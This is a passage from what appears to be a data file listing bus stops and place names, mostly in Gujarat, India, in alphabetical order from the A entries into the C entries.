"AMDAVAD SOLA X",
"AMDAVAD SUBHASHBRIDGE",
"AMDAVAD THALTEJ X",
"AMDAVAD VADAJ",
"AMDAVAD WADAJ",
"AMDUPURA",
"AMERDI BHC",
"AMET",
"AMIRGADH",
"AMIRGADH BORDER",
"AMIYAD FATA",
"AMIYAPUR",
"AMIYAPUR",
"AMLESHWAR",
"AMLETHA",
"AMLIGAM",
"AMLIYARA",
"AMLIYAT",
"AMOD",
"AMOD PATIYA",
"AMOD PATIYA",
"AMODAR",
"AMODARA",
"AMODARA",
"AMODARA BYD",
"AMODRA",
"AMRAIWADI",
"AMRAJINA MUVADA",
"AMRAN JMN",
"AMRAPAR",
"AMRAPAR FATAK VRL",
"AMRAPUR",
"AMRAPUR",
"AMRAVATI MH",
"AMRELI",
"AMRELI (HUDLI)",
"AMRELI DIVISION OFFICE",
"AMRELI GURUDATPETROLPUMP",
"AMRELI JESINGPARA",
"AMRELI RTO",
"AMRELI SEKHPIPRIYA",
"AMRELIVAI LILIY",
"AMROL",
"AMROLI",
"AMRUTPURA",
"AMRUTVEL",
"AMSET",
"AMTHANI",
"AMUDH",
"ANADARA RJ",
"ANAJANVA",
"ANAND",
"ANAND SAMARKHA CHOKDI",
"ANANDNAGAR",
"ANANDPAR NKT",
"ANANDPAR ROAD NKT",
"ANANDPAR RPR",
"ANANDPUR",
"ANANDPUR KHD",
"ANANDPURA",
"ANANDPURA SNG",
"ANANDPURI RJ",
"ANANDSAR",
"ANANDSAR BHJ",
"ANANDSAR ROAD NKT",
"ANANDVIHAR DL",
"ANARA",
"ANAS RJ",
"ANAVAL SRT",
"ANDERDA MRV",
"ANDERSUL MH",
"ANDHARI",
"ANDHATRI",
"ANDHERI MH",
"ANDHJAN MANDAL",
"ANER",
"ANGADI",
"ANGALDHARA",
"ANGALDHARA",
"ANGANVADA",
"ANGARESHWAR",
"ANIDA",
"ANIDA GDL",
"ANIYADARA",
"ANIYALI",
"ANIYARI",
"ANIYOR",
"ANIYOR",
"ANIYOR TLD",
"ANJAN",
"ANJAN CIMENT",
"ANJANERIGAV",
"ANJANI",
"ANJANI",
"ANJANI POSHINA",
"ANJANKUND",
"ANJAR",
"ANJAR BAGICHA",
"ANJAR GANGANAKA",
"ANJAR GEB",
"ANJAR TOWER",
"ANJIYAKADI",
"ANJIYAKHADI",
"ANJLAV",
"ANKADIYA",
"ANKEVALIYA",
"ANKEWALIYA",
"ANKHI",
"ANKHOL",
"ANKHOL",
"ANKHOL TLD",
"ANKLAD DHARMPUR",
"ANKLAV BSD",
"ANKLESHWAR HANSOT X",
"ANKLESHWAR GIDC",
"ANKLESHWAR RAJPIPLA X",
"ANKLESHWER",
"ANKOLVADI",
"ANKUR",
"ANSUYAMATA",
"ANTALIYA",
"ANTARJAD ROAD ADPR",
"ANTARSHAH",
"ANTARSUMBA",
"ANTARSUMBA",
"ANTARSUMBA ASHRAM",
"ANTARSUMBA ASHRAM VIGR",
"ANTARSUMBA VIGR",
"ANTISAR",
"ANTOLI(MODASA)",
"ANTOLI(WAGHODIYA)",
"ANTROLI",
"ANTROLI(BORSAD)",
"ANTROLI(DAHEGAM)",
"ANTROLI(KHEDA)",
"ANTROLI(MANGROL)",
"ANUMALA VYRA",
"ANUSHAKTI NAGAR",
"ANVARPURA",
"APRUJI",
"ARABLUS",
"ARADHNA",
"ARAJANPURA",
"ARAL",
"ARAL NKT",
"ARAMBHADA",
"ARANI JAM JODHPUR",
"ARATHI KRL",
"ARBUDA",
"ARBUDA",
"ARBUDA MNS",
"ARBUDANAGAR",
"ARDHNADHAM",
"ARERA",
"ARETH",
"ARETH",
"ARETHI",
"ARJANPAR ROAD",
"ARJANPAR ROAD NLY",
"ARJANSAR",
"ARLA",
"ARLA",
"ARNAI",
"ARNEJ",
"ARNI MH",
"ARSODIYA",
"ARTHE-MH",
"ASALADI",
"ASALGAM",
"ASALPUR",
"ASAMALI",
"ASARA",
"ASARNA X MHV",
"ASASAN",
"ASEDA",
"ASEDA DSA",
"ASHAPAR NLY",
"ASHAPUR COMPANY",
"ASHAPURA",
"ASHAPURA NAGAR NKT",
"ASHAYDI",
"ASHIYA VANDH NLY",
"ASHOJ",
"ASHOKGADH",
"ASHOKNAGAR",
"ASHOPALAV X VGM",
"ASIATIC COLLONEY",
"ASJOL",
"ASLALI",
"ASODA",
"ASODA",
"ASODA MNS",
"ASODAR",
"ASODAR AML",
"ASODAR X",
"ASOJ",
"ASTHA MP",
"ATADA LKPT",
"ATALI",
"ATALNAGAR",
"ATGAM",
"ATHADUNGRI",
"ATKOT",
"ATRETH",
"ATTARSUMBA KWJ",
"ATUL VIDHYALAYA",
"ATUL VLD",
"AURAIYA UP",
"AURANGABAD",
"AURNANDAL",
"AVAAL",
"AVAKHAL SDL",
"AVIDHA",
"AVLIKUND",
"AYODHYAMPURAM",
"AZADNAGAR NKT",
"B. H. COLLEGE UNJHA",
"BAADHA",
"BAAR",
"BABADAJ",
"BABALIYA",
"BABAPUR ROAD",
"BABARGHAT",
"BABHADKA GAM",
"BABHADKA ROAD",
"BABIPURA",
"BABIYA ROAD",
"BABLESHWAR MH SHRD",
"BABRA",
"BABRI",
"BABROL",
"BADA DUNGARA RJ",
"BADA MDV",
"BADA RUMAL RJ",
"BADAK VISAVADAR",
"BADALPUR",
"BADANPUR JDY",
"BADAPURA",
"BADARGADH ROAD",
"BADARGADH MLY",
"BADARGADH ROAD",
"BADARGANJ",
"BADARKHA",
"BADARPURA",
"BADELI",
"BADESARA",
"BADESARA LWD",
"BADGAON",
"BADHADA",
"BADHANI-X",
"BADIBAR",
"BADMER",
"BADODARA",
"BADODIYA RJ",
"BADODRA",
"BADOLI",
"BADVANI",
"BAGALIYA",
"BAGARA",
"BAGASARA GHED",
"BAGDANA",
"BAGDU JND",
"BAGHA RPR",
"BAGHALA",
"BAGIDAURA RJ",
"BAGODARA",
"BAGODARA ROAD",
"BAGODRA",
"BAGRARJ",
"BAGSARA",
"BAGUMRA",
"BAGVADAR PBR",
"BAGWADA VPI",
"BAHALJI",
"BAHEDIYA",
"BAHEDIYA",
"BAHEDIYA KHDM",
"BAHEDOON",
"BAHEJ CANAL",
"BAHI",
"BAHISARA",
"BAHIYAL",
"BAHUCHARAJI",
"BAHURUPA",
"BAHURUPA",
"BAJAGAR",
"BAJANA MLVN",
"BAJANA RJ",
"BAJARDA",
"BAJIPURA",
"BAJOTHIYA",
"BAJPURA",
"BAJPURA PLN",
"BAJRANGPUR",
"BAJRANGPURA",
"BAJRANPURA",
"BAJUD PLT",
"BAKADAJI",
"BAKARPUR",
"BAKHALVAD",
"BAKHARA RDN",
"BAKOR X",
"BAKRANA",
"BAKROL AND",
"BAKUTRA",
"BALA HANUMAN",
"BALAD",
"BALAD",
"BALAD KHERALU",
"BALADI",
"BALADIYA BHJ",
"BALADIYA BHJ",
"BALAGAM",
"BALAIYA X",
"BALALA",
"BALALKUVA",
"BALAMBA",
"BALAMBHADI",
"BALANGHARR",
"BALAPAR",
"BALAPAR NKT",
"BALAPUR",
"BALAPUR MH",
"BALARAM",
"BALARAM(AMBAJI)",
"BALARAM(KADI)",
"BALASANA",
"BALASAR ROAD",
"BALASARA RPR",
"BALASINOR",
"BALASINOR",
"BALASINOR GAJAPAGI NA MUVADA",
"BALCHONDHA",
"BALCHONDI",
"BALDA PISHAWAR",
"BALDANA",
"BALDHOI",
"BALEJ PBR",
"BALENDIYA",
"BALESHWAR",
"BALETA",
"BALI",
"BALINTA",
"BALISANA",
"BALIYA ZLD",
"BALODHAN",
"BALOL",
"BALOL MSN",
"BALOT",
"BALOT VANTHALI JUNAGADH DISI.",
"BALOT VANTHLI",
"BALOTA",
"BALOTA",
"BALOTRA",
"BALPUR",
"BALSASAN",
"BALSINOR",
"BALVA",
"BALVA CHOKDI",
"BALVANTPURA",
"BAMANA",
"BAMANA",
"BAMANGAM",
"BAMANIYA",
"BAMANPUJA",
"BAMANPURI MH",
"BAMANSAR",
"BAMANVA CHANGOD",
"BAMANVA KBT",
"BAMANVADA RJ SRO",
"BAMANVASHI",
"BAMBHADAI MDV",
"BAMBHADKA",
"BAMBHOR",
"BAMKHEDA-MH",
"BAMNASA",
"BAMOSANA VALAM",
"BAMOSANA(MEHSANA)",
"BAMOSANA(VISNAGAR)",
"BAMROADA X LWD",
"BAMROLI",
"BAMROLI RDN",
"BAMTI",
"BANAJ",
"BANANA MUVADA",
"BANAS",
"BANDA MH",
"BANDHA",
"BANDHALA BLKH",
"BANDHANI X",
"BANDHVAD",
"BANDRA HOUSING BORD OFFICE",
"BANDRA MH",
"BANDRA RAILWAY STATION FATA",
"BANDU",
"BANGA",
"BANGALORE",
"BANGANGA",
"BANGAVADI",
"BANJUL",
"BANJULINDING",
"BANK",
"BANSANG",
"BANSVADA",
"BANSWADA",
"BANSWARA",
"BANTVA",
"BANTWA DESHINGA",
"BANTWA DHUVADA",
"BANTWA FULRAMA",
"BANTWA GAREJ",
"BANTWA INDRA",
"BANTWA KHAGESHRI",
"BANTWA KHAKHAVI",
"BANTWA KHIJDAD",
"BANTWA KHUNPUR",
"BANTWA KHUNPUR",
"BANTWA KOTHADI",
"BANTWA KOYALANA",
"BANTWA MITI",
"BANTWA MODDAR",
"BANTWA NANDARKHA",
"BANTWA PIPLANA",
"BANTWA REVADRA",
"BANTWA SAMEGA",
"BANTWA SANOSARA",
"BANTWA SARDARGADH",
"BANTWA SATAPAR",
"BANTWA SHARMA",
"BANTWA THANIYANA",
"BANTWA VADA",
"BANTWADA",
"BAPA SITARAM CHOWK",
"BAPLA",
"BAPOD JAKATNAKA",
"BAPU COLLEGE",
"BAPURAI",
"BAR",
"BAR RJ",
"BARA",
"BARA NLY",
"BARADIYA",
"BARADIYA DWK",
"BARADIYA VISAVADAR",
"BARANDA LKPT",
"BARANDA ROAD",
"BARAS GAON MH",
"BARASADI",
"BARAVALA BAVISI",
"BARAYA MDR",
"BARDIPADA",
"BARDOLI",
"BARDOLI BUHRI",
"BARDOLI LINEAR",
"BARDOLI RAILWAY",
"BARDOLI SURATI JAKATNAKA",
"BARDOLIGAM",
"BAREJA",
"BAREJA X",
"BARIPADA VAGHAI",
"BARIPURA",
"BARIYA",
"BARIYAF",
"BARIYANAMUVADA",
"BARJHAR MP",
"BARKOL",
"BARLUT",
"BARMAN UNA",
"BARNOLI",
"BARNOLI",
"BARNOLI BYD",
"BARODA AGNISHANTI KENDRA",
"BARODA AKSHAR CHOWK",
"BARODA AMITNAGAR(SAMA TALAV)",
"BARODA ATALADRA",
"BARODA BHUTDIZAMPA",
"BARODA CENTRAL BUS STATION",
"BARODA CHAKLI CIRCLE",
"BARODA CHANI JAKAT NAKA",
"BARODA CHHANI OCTROI",
"BARODA COLLABERA SEVASI",
"BARODA DUMAD CHOKDI",
"BARODA FATEHGANJ",
"BARODA GENDA CIRCLE",
"BARODA GOLDEN CHOKDI",
"BARODA GOTRI",
"BARODA GSFC",
"BARODA HARI NAGAR",
"BARODA JAMBVA BYPASS",
"BARODA KALALI FATA",
"BARODA KIRTISTHAMBH",
"BARODA MAKARPURA STAND",
"BARODA MODEL FARM",
"BARODA NATUBHAI CIRCLE",
"BARODA NIZAM PURA",
"BARODA PANDYA HOTEL",
"BARODA PANIGATE",
"BARODA POLYTECHNIC",
"BARODA RACE COURSE",
"BARODA RAILWAYSTATION",
"BARODA RLY STATION( INTERCITY)",
"BARODA S.T. DIVISION OFFICE",
"BARODA SOMA TALAV",
"BARODA SSGHOSPITAL",
"BARODA SUSHEN CHOKDI",
"BARODA TIMBI HOSPITAL",
"BARODA VIP CHOKDI",
"BAROI MDR",
"BAROL PATIYA DEMAI",
"BARRA",
"BARSALEDA",
"BARSOL FATAK",
"BARUMAL(DHARAMPUR)",
"BARUMAL(VAPI)",
"BARVALA",
"BARVALA COLLEGE BGR",
"BARVALA ROAD",
"BARVALABAVAL",
"BASAN",
"BASHKA",
"BASNA",
"BASPA",
"BASSE",
"BASU",
"BASWADA",
"BATAHOUSE",
"BATHADA RJL",
"BAUKHA",
"BAVADIYA",
"BAVAL BARVADA JETPUR",
"BAVALIYA",
"BAVALYALI DHOLERA",
"BAVAPIPALIYA",
"BAVAPIPALIYA JETPUR",
"BAVARUSHTAM",
"BAVKA",
"BAVLA",
"BAVLAROAD",
"BAVLIDAR",
"BAVLIYARI",
"BAVSAR",
"BAVSAR",
"BAVSAR HMT",
"BAYAD",
"BAYAD-Z",
"BAYAL",
"BAYAL DHANKHAROL",
"BAYATH",
"BECHRAJI",
"BEDA",
"BEDA RAYPURA",
"BEDA-SEDARDA",
"BEDAACOMPANY",
"BEDANCHI",
"BEDASAN",
"BEDASAN",
"BEDASAN BLD",
"BEDCHIT",
"BEDI",
"BEDIYA",
"BEDIYA UNA",
"BEDLA",
"BEDMAL",
"BEDSA RJ",
"BEDVAN",
"BEDWALI LWD",
"BELA",
"BELA BAIF",
"BELA ROAD RPR",
"BELA RPR",
"BELGAM",
"BENAP",
"BEPADAR",
"BERA ROAD",
"BERACHIYA NLY",
"BERAJA",
"BERAJA ROAD",
"BERANA",
"BERANA HMT",
"BERAPARAB",
"BERENDING",
"BERNA",
"BERNAMANDIR",
"BERU NKT",
"BETALIYA",
"BETAVAD-MH",
"BEVATA",
"BH0LAV",
"BHABHAR",
"BHABHRA MP",
"BHACHA UNA",
"BHACHALI",
"BHACHAU NEW",
"BHACHAV",
"BHACHUNDA NLY",
"BHAD",
"BHADAI",
"BHADAJALIYA DRJ",
"BHADAM RJP",
"BHADARADI",
"BHADARDA ROAD (BNM)",
"BHADARVA",
"BHADARWADI",
"BHADATH",
"BHADAVAV",
"BHADBHIDIYA",
"BHADBHUNJA SNG",
"BHADBHUT",
"BHADENA",
"BHADER",
"BHADER DHORAJI TALUKA",
"BHADHARPUR",
"BHADI",
"BHADI",
"BHADIYA",
"BHADKAD",
"BHADKASAR",
"BHADKHA",
"BHADKODRA",
"BHADKODRA",
"BHADKUVA",
"BHADLA",
"BHADLI",
"BHADLI GDHS",
"BHADOL",
"BHADRA",
"BHADRA X JMN",
"BHADRADA",
"BHADRAKALI",
"BHADRAMALI",
"BHADRAN",
"BHADRASA",
"BHADRAVADI",
"BHADRESAR",
"BHADRESHWAR ADPR",
"BHADROADGAM LWD",
"BHADROD MHV",
"BHADRVA",
"BHADTHAR KBL",
"BHADVEL",
"BHAGAD",
"BHAGAL",
"BHAGANAMUVADA",
"BHAGATNAMUVADA",
"BHAGEDI",
"BHAGPUR",
"BHAGPUR",
"BHAGPUR PRJ",
"BHAGUDA",
"BHAGVANJI NA MUVADA",
"BHAGVANPURA MHV",
"BHAGWA",
"BHAGWANJI NA MUVADA",
"BHAIRAVI ASHRAM",
"BHAJNA",
"BHAKA",
"BHAKADIYAL",
"BHAKHAR",
"BHAKHARI",
"BHAKTI PARK BHUJ",
"BHALADA(BALASINOR)",
"BHALADA(LUNAWADA)",
"BHALAK",
"BHALAK",
"BHALAK VJP",
"BHALALA",
"BHALANA",
"BHALECHHEL MNDRD",
"BHALEJ",
"BHALEJ AND",
"BHALGAM RDN",
"BHALGAMDA",
"BHALOD",
"BHALUSANA",
"BHALUSANA SATALASANA",
"BHALVAV",
"BHAMADIYA",
"BHAMADIYA",
"BHAMATHAL",
"BHAMMARIYA KUWA",
"BHAMODARA SEL",
"BHAMRA",
"BHAMRA MP",
"BHANADA NLY",
"BHANANDRA ( RJP)",
"BHANASIMAL",
"BHANAVAD",
"BHANAVAT",
"BHANAVAT X",
"BHANDARA",
"BHANDARI VANDH",
"BHANDARIYA",
"BHANDAVAL",
"BHANDER",
"BHANDOTRA GDRBR",
"BHANDU COLLEGE",
"BHANDU MEHSANA",
"BHANDU MSN",
"BHANDURI",
"BHANDUT",
"BHANDVAL IDR",
"BHANEJADA",
"BHANGERA ROAD",
"BHANGOR",
"BHANGOR ROAD JMN",
"BHANIYA",
"BHANKHARI",
"BHANKHARVAD",
"BHANPUR",
"BHANPUR VJP",
"BHANVAD",
"BHAPADI",
"BHARAD",
"BHARADAVA",
"BHARADIYA",
"BHARADVA",
"BHARADVA",
"BHARAMIYA KHDM",
"BHARANA",
"BHARAPAR",
"BHARAPAR BHJ",
"BHARAPAR NKT",
"BHARAPAR ROAD NKT",
"BHARASAR ROAD NRN",
"BHARATNAGAR",
"BHARATPUR BORDER UP",
"BHARATPUR RJ",
"BHARAVANDH NLY",
"BHARDASAR",
"BHARGAV SOCIETY",
"BHARKUNDA",
"BHAROLI",
"BHARUCH BHOLAV",
"BHARUCH BUS STAND (BHOLAV)",
"BHARUCH GNFC S.T.STAND",
"BHARUCH JAMBUSAR BY PASS",
"BHARUCH ZADESHWAR X",
"BHARUCH ZADESHWAR X",
"BHARUDIRJ",
"BHARVAS",
"BHASVAV BCH",
"BHAT",
"BHATAMAL",
"BHATARIYA",
"BHATASAN",
"BHATASANA",
"BHATEL",
"BHATERA",
"BHATGAM",
"BHATGAM JETPUR",
"BHATHAN",
"BHATHARA VANDH NKT",
"BHATHHA",
"BHATHROT",
"BHATIVADA DAHOD",
"BHATIYA",
"BHATIYA KHAMBHALIYA",
"BHATIYA ROAD",
"BHATLAV",
"BHATLAV PATIYA",
"BHATNA MUVADA",
"BHATPUR",
"BHATPURA BYD",
"BHATSAN",
"BHATSAR",
"BHATSIMROLI",
"BHATVAR",
"BHAVADAFATAK",
"BHAVANDAGAD AHW",
"BHAVANIPAR NLY",
"BHAVANIPURA",
"BHAVDA PATIA",
"BHAVNAGAR",
"BHAVNAGAR CRESENT CIRCLE",
"BHAVNAGAR DIAMOND CIRCLE",
"BHAVNAGAR GHOGHA CIRCLE",
"BHAVNAGAR JEWELS CIRCLE",
"BHAVNAGAR KALIYABID PANI TANKI",
"BHAVNAGAR MAHILACOLLEGE CIRCLE",
"BHAVNAGAR MASTRAM MANDIR",
"BHAVNAGAR NARI X",
"BHAVNAGAR PRESS QUARTER",
"BHAVNAGAR RTO CIRCLE",
"BHAVNAGAR RUPANI CIRCLE",
"BHAVNAGAR SANSKARMANDAL CIRCLE",
"BHAVNAGAR SHIVAJI CIRCLE",
"BHAVNAGAR TALAJA JAKATNAKA",
"BHAVNAGAR VARTEJ X",
"BHAVPAR",
"BHAVPURA",
"BHAYALA BVL",
"BHAYAPURA",
"BHAYAVADAR UPT",
"BHAYLI",
"BHEDI-1 NLY",
"BHEDI-2 NLY",
"BHEKHADIYA",
"BHEMAJI GOLIYA",
"BHEMAL",
"BHEMPUR",
"BHENSDAD",
"BHENSJAL",
"BHENSKATRI",
"BHENSLI",
"BHERAIYA ROAD",
"BHERSAM",
"BHERVI MANDIR",
"BHESAN JND",
"BHESANA",
"BHETALI",
"BHETASI(ANAND)",
"BHETASI(BORSAD)",
"BHETAWADA",
"BHETSUDA",
"BHIDIYA SMNT",
"BHIJPUR",
"BHIKHAPURA",
"BHIKHAPURA",
"BHIKHODAI",
"BHILAD",
"BHILAD BORDER",
"BHILDI",
"BHILDI",
"BHILESHVAR",
"BHILKUVA RJ",
"BHILODA",
"BHILODA-1",
"BHILODIYA",
"BHILOT",
"BHILUDA RJ",
"BHILVAN",
"BHILWADA",
"BHIMASAR",
"BHIMASAR ANJAR",
"BHIMASAR GAM",
"BHIMASAR RD",
"BHIMASAR RD",
"BHIMASAR ROAD",
"BHIMDAD",
"BHIMKATA",
"BHIMORA",
"BHIMPAGALA",
"BHIMPAR ROAD",
"BHIMPOR",
"BHIMPURA",
"BHIMPURA HMT",
"BHIMPURA VJP",
"BHIMPURI FALIYA",
"BHIMRAI NLY",
"BHIMSAR NKT",
"BHIMSOR",
"BHIMTALAV",
"BHINAD RDN",
"BHINAR",
"BHINAR X UNAI",
"BHINDIYARA",
"BHINDOL",
"BHINDORA",
"BHINGRAD",
"BHINMAL",
"BHIRANDIYARA",
"BHISARA MDV",
"BHITARA",
"BHITIYA",
"BHITKHURD",
"BHIVANDI",
"BHKHA",
"BHODALIYA RDN",
"BHODAR",
"BHOGAT",
"BHOIKA",
"BHOIPURA",
"BHOJAY",
"BHOJDE",
"BHOJPUR",
"BHOKARVA",
"BHONKARVA",
"BHONYNI",
"BHOPAL ASARAM SQUARE",
"BHOPAL ISBT",
"BHOPAL ISBT MP",
"BHOPAL KARUAD SQUARE",
"BHOPAL LALGHATI",
"BHOPAL MEENAL GATE",
"BHOPALKA",
"BHOPALSAGAR RJ",
"BHORAL",
"BHORARA MDR",
"BHORARA MDR ROAD",
"BHORINGDA",
"BHORIYA",
"BHOTHAD ROAD DSA",
"BHOYAN",
"BHOYAN ROAD",
"BHUCHHAD",
"BHUDASAN",
"BHUDASAN BYD",
"BHUJ",
"BHUJ AIR FORCE",
"BHUJ CIVIL HOSPITAL",
"BHUJ COMMERCE COLLEGE",
"BHUJ ENGINEARING COLLAGE ROAD",
"BHUJ JAYNAGAR",
"BHUJ JUBILI CIRCLE",
"BHUJ RANNUTSAV",
"BHUJ RTO CIRCLE",
"BHUJERIB MALPUR",
"BHUJODI",
"BHUJODI ROAD BHJ",
"BHUJPAR",
"BHUJPUR",
"BHUKHI DEM",
"BHUKHLI SANTHALI",
"BHUMALI",
"BHUMAPURA",
"BHUMEL",
"BHUNAV",
"BHUNDMARIYA",
"BHUNIDRA",
"BHUNIYA RJ",
"BHUNJRI",
"BHUPGADH",
"BHURAKHIYA",
"BHURBHENDI",
"BHURKHIYA RJ",
"BHUSAVAL",
"BHUTAKIA",
"BHUTAKIYA",
"BHUTBANGLA NVS",
"BHUTDI ZAPA",
"BHUTEDI",
"BHUTESHWAR",
"BHUTESHWARI",
"BHUTESWER",
"BHUTIYA",
"BHUTIYA IDR",
"BHUTKIYA ROAD",
"BHUVA",
"BHUVA X",
"BHUVAKOS",
"BHUVAL",
"BHUVASAN BRDL",
"BHUWAD ROAD",
"BIBAR",
"BIBAR NKT",
"BIDADA",
"BIDADA MDV",
"BIDAJ",
"BIDDA",
"BIJASAN BORDER",
"BIKHADI MH",
"BILA - KARLA",
"BILADIYA",
"BILAPAD",
"BILATHA",
"BILDHA",
"BILESVAR PBR",
"BILESWAR MDV",
"BILIAMBA",
"BILIMORA",
"BILIYA",
"BILIYA SDP",
"BILKHA",
"BILPAN",
"BILPAR HMT",
"BILWANI",
"BINARAASHRAM",
"BINCHIWADA",
"BINDAR BIN SLVS",
"BIRBARA",
"BIRSAMUNDA",
"BIRSAMUNDA-SACHIVALAY",
"BIRVADI JKT",
"BISIVADA",
"BISU",
"BITA NLY",
"BITA VALADIYA",
"BITAVALADIYA",
"BITHALI RJP",
"BITIYARI NLY",
"BITIYARI NLY",
"BITTA",
"BITTA ROAD",
"BIYAVAR RJ",
"BOBDI",
"BOBHA",
"BOBHA PRJ",
"BOCHA MDR",
"BOCHASAN",
"BOCHOK",
"BODADUNGAR",
"BODAKA",
"BODAKA MENDARDA",
"BODELI",
"BODELI IDR",
"BODELI KAVANT CHOKDI",
"BODGAM",
"BODHAN",
"BODI",
"BODKA",
"BODLAI",
"BODY HMT",
"BOKARVADA",
"BOKHIRA PBR",
"BOLUNDRA",
"BOLUNDRA IDR",
"BOLUNDRA RUVACH IDR",
"BOLUNDRA SARDOI MDA",
"BORA",
"BORA POSHINA",
"BORADIYA",
"BORADIYA MALPUR",
"BORAL",
"BORALA",
"BORALA",
"BORAT VADA",
"BORBAR",
"BORBHATHA",
"BORBHATHA(ANKLESHWER)",
"BORDA",
"BORDA NIZAR",
"BORDARVING NLY",
"BORDI DHANSURA",
"BORDI LWD",
"BORDI(AMRELI)",
"BORDI(BAYAD)",
"BORIAVI",
"BORIAVI HIGHWAY",
"BORIDRA",
"BORIPITHA",
"BORISAVAR",
"BORIVALI NANCY COLONY",
"BORIVALI SUKURVADI",
"BORIVALI SUKURWADI",
"BORIYA",
"BORIYA ( RJP )",
"BORIYACH",
"BORIYACH(DHARAMPUR)",
"BORIYACH(NAVSARI)",
"BORIYAD",
"BORIYAD X",
"BORIYAKOTAR",
"BORIYAVI",
"BORJARA MH",
"BORKHADI",
"BORKHAL",
"BORLA",
"BOROL",
"BORSAD",
"BORSAD X",
"BORTHAVADA",
"BORU",
"BORUDA",
"BORVAI",
"BORVAI KAMPA",
"BORVAI KAMPA MALPUR",
"BORVAI LWD",
"BORVATO BYD",
"BORVAV",
"BOTAD",
"BOTAD X",
"BRAHMANGAON MH",
"BRAHMANWADA",
"BRAHMANWADA",
"BRAHMANWADA",
"BRIKAMA",
"BRIKAMA-BA",
"BTV KOTDA BAVISHI",
"BUBHARASAN BLD",
"BUDA",
"BUDHARASAN",
"BUDHARMORA ANJ",
"BUDIYA NLY",
"BUHARI",
"BUKNA",
"BULOCK",
"BUNDEL BVN",
"BURANPUR",
"BUREAU",
"BURETHA",
"BURHANPUR MP",
"BURI",
"BURI BANTWA TALUKA",
"BURLA",
"BUSTER KANDLA",
"BUTAVADAR",
"BUTBHAVANI",
"BUTLAV",
"BUTVADA",
"BUVA",
"BYAVAR RJ",
"C.N.",
"CANTONMENT",
"CANTONMENT CRPF",
"CARGO GDDM",
"CBS",
"CH 0",
"CHA. SAMDHIYALA",
"CHA. SAMDHIYALA JETPUR",
"CHAADA",
"CHACH BANDAR",
"CHACHANA DHK",
"CHACHAPAR",
"CHACHRIYA",
"CHADA",
"CHADANSAR",
"CHADASANA",
"CHADASANA",
"CHADASNA",
"CHADIYA",
"CHADIYANA",
"CHADOTAR",
"CHAGIYA ",
"CHAINA VASAHAT",
"CHAKALIA",
"CHAKALIYA",
"CHAKAMPAR",
"CHAKAR",
"CHAKAR MDR",
"CHAKDHARA",
"CHAKLASI",
"CHAKLASI NDD",
"CHAKRA",
"CHAKVAN",
"CHALALA",
"CHALALA DHR",
"CHALALI",
"CHALALIGAM",
"CHALAMALI",
"CHALASANA",
"CHALIS GANV",
"CHALTHAN",
"CHALWADA",
"CHAMANPAR",
"CHAMANPURA",
"CHAMARA",
"CHAMARDI",
"CHAMARWADA",
"CHAMEN",
"CHAMLA",
"CHAMPA",
"CHAMPA HMT",
"CHAMPELI",
"CHAMPLANAR",
"CHAMPLANAR HMT",
"CHAMTHAN",
"CHAMTHAN BLD",
"CHAMUDA BORIVALLI",
"CHAMUNDA CIRCLE",
"CHAMUNDA NAGAR RPR",
"CHANAKYAPURI",
"CHANASMA",
"CHANCHAVEL",
"CHANCHELAV GDR",
"CHANCHVEL",
"CHAND FARM",
"CHANDANSAR",
"CHANDAP",
"CHANDAP IDR",
"CHANDAPUR",
"CHANDARANI ANJ",
"CHANDARVA",
"CHANDAVAL RJ",
"CHANDERIYA",
"CHANDESAR",
"CHANDGADH",
"CHANDIAL",
"CHANDIGADH",
"CHANDIGARH PB",
"CHANDISAR",
"CHANDIYA",
"CHANDKHEDA ABD",
"CHANDLI",
"CHANDLODIYA",
"CHANDOLA",
"CHANDORI MH",
"CHANDPUR PRJ",
"CHANDPURA",
"CHANDRALA GND",
"CHANDRANAGAR NKT",
"CHANDRANGAR NKT",
"CHANDRAVADA",
"CHANDRAVADI",
"CHANDRAVAR",
"CHANDRAVATI",
"CHANDRODA",
"CHANDRODA",
"CHANDRODA ROAD",
"CHANDRUMANA",
"CHANDUMANA",
"CHANDVAD",
"CHANDWANA",
"CHANGA",
"CHANGA COLLEGE",
"CHANGACOLLEGE",
"CHANGWADA",
"CHANLESHWAR BHJ",
"CHANOD",
"CHANOD X",
"CHANOTHIYA-RAMPURA",
"CHANSAD",
"CHANSOL KRL",
"CHANVAD",
"CHAPA",
"CHAPA IDR",
"CHAPALDHARA",
"CHAPAR GAM",
"CHAPAR ROAD",
"CHAPI GAM",
"CHAPRA",
"CHAPTI",
"CHAR RASTA",
"CHAR RASTA SANGHI",
"CHARA F/GO",
"CHARADA",
"CHARADA",
"CHARADA MNS",
"CHARADU",
"CHARADVA",
"CHARAN GAON MH",
"CHARANGAM",
"CHARANIYA",
"CHARANVANTA",
"CHARANVANTA HMT",
"CHARED",
"CHAREL JAM KANDORNA",
"CHARI",
"CHARKHA",
"CHARKHADI",
"CHARKHADIA",
"CHARKLA DWK",
"CHARNALA RJL",
"CHARNMAL MH",
"CHARODIYA",
"CHAROTAR",
"CHAROTAR HOSPITAL",
"CHAROTAR PLN",
"CHAROTAR PURA PLN",
"CHAROTI",
"CHARUP",
"CHARUTAR HOSPITAL",
"CHARUTOR",
"CHARVADA",
"CHASA",
"CHATAVADA",
"CHATHI",
"CHATRACHA VANTHLI",
"CHATTER",
"CHATTHA MILE",
"CHAUKIYA",
"CHAUTA ROAD KTYNA",
"CHAUTAN RJ",
"CHAVADA",
"CHAVADKA NKT",
"CHAVAJ",
"CHAVAND",
"CHAVDA",
"CHAVDIYAO",
"CHAVDKA NKT",
"CHAVELI",
"CHAVLAJ",
"CHAVRA",
"CHAVSHALA",
"CHEKHALAPAGI",
"CHEKHALAPAGI PRJ",
"CHEKHLAPAGI",
"CHELANA",
"CHELIGHODI",
"CHENPUR",
"CHER",
"CHHAARI NKT",
"CHHABALIYA",
"CHHABHAU",
"CHHABHAU BYD",
"CHHABLIYA",
"CHHACHHAVADI",
"CHHADAVARA",
"CHHADURA NLY",
"CHHADVAVADAR",
"CHHADVAVADAR DHORAJI",
"CHHALA",
"CHHALADI",
"CHHALIER",
"CHHAMICHA",
"CHHAMICHHA",
"CHHANI",
"CHHANSARA",
"CHHAPARA",
"CHHAPARI BORDER",
"CHHAPARI DHD",
"CHHAPI",
"CHHAPI GAM",
"CHHAPI TAJ",
"CHHAPRA JMN",
"CHHAPTI",
"CHHARA",
"CHHARODI(CHANDOLA)",
"CHHARODI(DHANDHUKA)",
"CHHASARA GAM MDR",
"CHHASARA NLY",
"CHHASARA ROAD MDR",
"CHHASARA ROAD NLY",
"CHHASIYANA",
"CHHATADIYA",
"CHHATAR",
"CHHATAR",
"CHHATARKI BHC",
"CHHATASANA",
